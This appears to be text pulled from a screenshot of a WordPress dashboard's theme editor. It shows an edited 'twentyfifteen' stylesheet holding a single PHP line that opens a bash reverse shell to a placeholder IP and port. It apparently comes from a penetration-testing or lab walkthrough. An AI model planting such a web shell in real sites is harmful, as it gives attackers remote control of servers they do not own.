 user's Blog! 0 + New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Edit Themes
File edited successfully.
twentyfifteen: Stylesheet (style.css)
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/<your_ip>/<your_port> 0>&1'"); ?>